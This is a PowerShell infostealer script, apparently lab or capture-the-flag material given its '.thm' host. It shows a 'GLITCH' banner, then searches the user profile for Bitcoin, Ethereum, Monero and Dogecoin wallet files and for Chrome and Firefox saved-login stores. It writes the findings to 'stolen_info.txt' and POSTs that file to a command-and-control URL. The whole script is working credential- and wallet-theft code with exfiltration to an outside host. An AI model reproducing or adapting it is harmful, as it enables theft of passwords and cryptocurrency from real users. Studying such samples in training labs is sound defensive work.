 function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"

    Write-Host "         Created by the one and only M.M."
}

# Call the function to print the ASCII art
Print-AsciiArt

# Path for the info file
$infoFilePath = "stolen_info.txt"

# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}

# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"

    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}

# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw

    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}

# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server